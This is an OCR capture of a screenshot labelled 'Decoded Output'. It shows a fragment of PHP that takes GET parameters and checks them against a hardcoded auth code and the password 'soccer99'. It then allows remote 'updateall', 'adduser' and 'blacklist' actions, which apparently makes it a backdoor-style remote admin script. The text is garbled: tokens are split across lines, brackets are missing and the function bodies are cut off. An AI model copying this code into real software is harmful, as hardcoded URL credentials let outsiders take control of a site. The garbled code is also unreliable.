
Decoded Output
download
<?php
if
 (
$_GET
[
"password"
] == 
""
) 
return
if
 (
$_GET
[
"auth"
] == 
""
) 
return
if
 (
$_GET
[
"function"
] == 
""
) 
return
;

$authCheck
 = 
$_GET
[
"auth"
$passwordCheck
 = 
$_GET
[
"password"
$function
 = 
$_GET
[
"function"
];

if
 (
$authCheck
 !== 
"validAuthCode"
) 
return
if
 (
$passwordCheck
 !== 
"soccer99"
) 
return
if
 (
$function
 !== 
"updateall"
 && 
$function
 !
== 
"adduser"
 && 
$function
 !== 
"blacklist"
) 
r
eturn
;

// Set all AutoUpdates to TRUE
if
 (
$function
 == 
"updateall"
) {

// Add User To Databse
} 
else
if
 (
$function
 == 
"adduser"
) {
